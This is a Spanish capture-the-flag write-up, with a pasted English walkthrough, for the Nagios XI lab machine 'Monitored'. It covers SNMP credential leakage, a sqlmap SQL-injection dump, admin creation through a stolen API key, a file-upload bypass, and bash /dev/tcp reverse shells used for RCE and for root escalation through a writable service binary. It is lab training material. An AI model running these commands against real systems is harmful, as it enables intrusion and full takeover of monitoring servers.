Monitored - WriteUp
🎯 Machine Info
Máquina Linux Dificultad Media
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Nmap 7.94SVN scan initiated Wed Jan 17 15:15:38 2024 as: nmap -sCV -p 22,80,389,443,5667 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/n
map-bootstrap.xsl -oN targeted -oX targetedXML 10.129.224.224
Nmap scan report for 10.129.224.224
Host is up (0.042s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
| tls-alpn:
|_  http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 17 15:15:58 2024 -- 1 IP address (1 host up) scanned in 19.74 seconds
WHATWEB
1
2
3
4
5
$ whatweb http://10.129.224.224

http://10.129.224.224 [301 Moved Permanently] Apache[2.4.56], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.56 (Debian)], IP[10.129.224.224], RedirectLocation[https://nagios.monitored.htb/], Title[301 Moved Permanently]

https://nagios.monitored.htb/ [200 OK] Apache[2.4.56], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.56 (Debian)], IP[10.129.224.224], JQuery[3.6.0], Script[text/javascript], Title[Nagios XI]
HTTP
FUZZING
1

wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 --hh 3245 -t 100 'https://nagios.monitored.htb/FUZZ'

Si intentamos acceder a /nagios nos salta un panel de login

1

$ wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 --hl 0 -t 100 'https://nagios.monitored.htb/nagiosxi/FUZZ'
Buscamos subdominios, pero tampoco encontramos nada, excepto API, pero al no tener credenciales poco podemos hacer. Vamos a probar puertos UDP con masscan:
1
sudo masscan -e tun0 -p1-65535,U:1-65535 --rate 500 10.129.224.224

Descubrimos el puerto 161 UDP correspondiente a SNMP. Vamos a intentar enumerar cosas por ahí…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ snmpbulkwalk -c public -v2c 10.129.224.224 .

iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (1049103) 2:54:51.03
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1598) 0:00:15.98
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
...
Vamos a buscar tranquila mente en todo el log para ver si podemos encontrar algo que nos pueda servir para avanzar.

Encontramos lo que parecen ser unas credenciales, vamos a apuntarlas para probar contra los paneles de login que hemos encontrado:
1
svc:XjH7VCehowpR1xZB

Nos vamos al url https://nagios.monitored.htb/nagios/ y entramos con estas credenciales.
1
2
3
4
5
6
7
8
$ curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=500'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "19959a0010aa0b0c77befc8ae54ac61954314c78",
    "valid_min": 500,
    "valid_until": "Wed, 17 Jan 2024 19:45:55 -0500"
}
Crear nuevo usuario:

SQLi
1
2
3
4
5
6
7
8
9
[17:58:51] [INFO] retrieved: 'Nagios Administrator'
[17:58:51] [INFO] retrieved: '1'
[17:58:52] [INFO] retrieved: 'IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
[17:58:52] [INFO] retrieved: 'IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0'
[17:58:52] [INFO] retrieved: '0'
[17:58:52] [INFO] retrieved: '0'
[17:58:52] [INFO] retrieved: 'admin@monitored.htb'
[17:58:53] [INFO] retrieved: '1'
[17:58:53] [INFO] retrieved: '1705502291'
LOG en /home/andy/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/xi_users.csv
Crear nuevo usuario con el apikey de Administrador:
1
$ curl -XPOST --insecure "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=myadmin&password=myadmin&name=myadmin&email=myadmin@localhost&auth_level=admin"
En la URL https://nagios.monitored.htb/nagiosxi/includes/components/custom-includes/manage.php
- Upload a valid image
- Use the rename feature of Custom Includes to rename the image to “.htaccess” (which has the effect of overwriting the existing
.htaccessfile and its restrictions) - Rename the file to “test.jpg” or whatever again, resulting in there being no
.htaccessfile present - Upload a PHP reverse shell (e.g. shell.jpg.php) ensuring you set the magic numbers on the file to match JPG which will allow it to upload
- Optionally if you uploaded the shell as a jpg extension you could rename the file back to php using the rename function
- Access your shell here: https://nagios.monitored.htb/nagiosxi/in…/shell.php
Full details of this vulnerability can be found here (number 4). This page likely has other vulns that may help with this box. https://research.nccgroup.com/2023/12/13…nagios-xi/
1
2
3
$ ghex shell.jpg
...
ff d8 ff e0
Una vez dentro:
1
2
$ sudo -l
$ cat /usr/local/nagiosxi/html/config.inc.php
1
2
3
4
5
6
7
8
9
10
11
"user" => 'nagiosql',
        "pwd" => 'n@gweb',
        "db" => 'nagiosql',

"user" => 'ndoutils',
        "pwd" => 'n@gweb',
        "db" => 'nagios'

"user" => 'nagiosxi',
        "pwd" => 'n@gweb',
        "db" => 'nagiosxi'
Usuarios:
1
2
3
4
root:x:0:0:root:/root:/bin/bash
svc:x:1000:1000:svc,,,:/home/svc:/bin/bash
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
nagios:x:1001:1001::/home/nagios:/bin/bash
Nos subimos a la máquina linpeas y pspy
/usr/local/nagiosxi/scripts/backup_xi.sh
/etc/cron.d nagiosxi mrtg
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh (root) NOPASSWD: /usr/local/nagiosxi/scripts/repair_databases.sh (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
Got you fam.

USER PART
There is Nagios XI working on the server. But it requires valid user creds.
[https://nagios.monitored.htb/](https://nagios.monitored.htb/)

There is an open SNMP port:
sudo nmap -sU -sC -sV -T4 --min-rate=500 monitored.htb

From the nmap NSE output we can find the line with creds:
|        Params: -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB

CREDS:
svc:XjH7VCehowpR1xZB


Try to login with the creds at [https://nagios.monitored.htb](https://nagios.monitored.htb/):
FAIL: The specified user account has been disabled or does not exist.

But we can login at: [https://nagios.monitored.htb/nagios/](https://nagios.monitored.htb/nagios/)

According to:
[https://vuldb.com/?id.239985](https://vuldb.com/?id.239985)
there is a Post-Auth SQLi at:
[https://nagios.monitored.htb//nagiosxi/a...helper.php](https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php)


Dump users table via SQLi:
sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ks [https://nagios.monitored.htb/nagiosxi/ap...thenticate](https://nagios.monitored.htb/nagiosxi/api/v1/authenticate) -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi -T xi_users --dump


Add a new admin account using admin's apiKey token:
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=admin111&password=admin111&name=Admin111&email=admin111@localhost&auth_level=admin"

where:
username=admin111 - Your admin account username
password=admin111 - Your admin account password

After that you can login with your admin creds at:
[https://nagios.monitored.htb/nagiosxi/](https://nagios.monitored.htb/nagiosxi/)


We can add custom commands to the host and get RCE at:
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php -> [Sidebar] Commands -> Commands -> [button] Add New

Name: CMD_NAME
Command Line: bash -c 'bash -i >& /dev/tcp/YOUR-IP/YOUR-PORT 0>&1'
Command Type: Check
Active: Yes
[Save]

To apply changes click the button 'Apply Configuration'

Trigger the rev shell:
[Sidebar] Monitoring > Hosts > localhost:
Select CMD_NAME from 'Check command' dropdown
Click to the 'Run Check Command' button


ROOT PART

linpeas.sh:
/etc/systemd/system/multi-user.target.wants/mariadb.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd

We can modify /usr/local/nagios/bin/npcd file.

Check out what we can run as root:
sudo -l:
....
/usr/local/nagiosxi/scripts/manage_services.sh *
....

We can start/stop npcd.service.


PrivEsc:
$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
$ vi /usr/local/nagios/bin/npcd
-----
#!/bin/bash

bash -i >& /dev/tcp/YOUR-IP/YOUR-PORT 0>&1
-----

Start nc on your local machine, then:
$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
Última actualización: 2024-11-03
Autor: A. Lorente
Licencia: Creative Commons BY-NC-SA 4.0